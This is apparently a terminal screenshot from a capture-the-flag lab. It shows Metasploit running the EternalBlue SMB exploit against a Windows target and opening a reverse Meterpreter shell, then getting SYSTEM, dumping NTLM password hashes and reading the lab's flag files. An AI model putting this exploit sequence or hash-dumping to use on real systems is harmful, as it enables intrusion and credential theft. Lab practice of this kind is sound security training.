 root@ip-10-10-129-139: ~
File Edit View Search Terminal Help
[*] 10.10.244.243:445 - 0x00000010  61 73 69 63 20 37 36 30 30
     asic 7600
[+] 10.10.244.243:445 - Target arch selected valid for arch indicated by DCE/RPC
 reply
[*] 10.10.244.243:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.244.243:445 - Sending all but last fragment of exploit packet
[*] 10.10.244.243:445 - Starting non-paged pool grooming
[+] 10.10.244.243:445 - Sending SMBv2 buffers
[+] 10.10.244.243:445 - Closing SMBv1 connection creating free hole adjacent to
SMBv2 buffer.
[*] 10.10.244.243:445 - Sending final SMBv2 buffers.
[*] 10.10.244.243:445 - Sending last fragment of exploit packet!
[*] 10.10.244.243:445 - Receiving response from exploit packet
[+] 10.10.244.243:445 - ETERNALBLUE overwrite completed successfully (0xC000000D
)!
[*] 10.10.244.243:445 - Sending egg to corrupted connection.
[*] 10.10.244.243:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.244.243
[*] Meterpreter session 1 opened (10.10.129.139:4444 -> 10.10.244.243:49259) at
2024-04-19 04:41:42 +0100
[+] 10.10.244.243:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=
[+] 10.10.244.243:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=
[+] 10.10.244.243:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c156d5d108721c5626a6a054d6e09
43c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Ted:1001:aad3b435b51404eeaad3b435b51404ee:2e2618f266da8867e5664425c1309a5c:::
meterpreter > cat c:/Users/Administrator/Desktop/root.txt
THM{bd6ea6c871dced619876321081132744}
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > cat C:/Users/Ted/Desktop/user.txt
THM{217fa45e35f8353ffd04cfc0be28e760}
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter >